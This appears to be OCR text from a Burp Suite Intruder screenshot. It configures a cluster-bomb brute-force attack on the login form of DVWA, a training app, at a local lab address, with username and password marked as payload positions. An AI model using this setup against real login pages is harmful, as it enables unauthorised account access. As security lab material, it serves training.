 ? Choose an attack type
Sta
Attack type: Cluster bomb
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://172.17.0.2
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /vulnerabilities/brute/?username=§test§&password=§test§&Login=Login HTTP/1.1
2 Host: 172.17.0.2
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.88 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://172.17.0.2/vulnerabilities/brute/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: es-419,es;q=0.9
9 Cookie: PHPSESSID=7a2u6jb7igbiguma7t026ibll2; security=low
10 Connection: close
11
12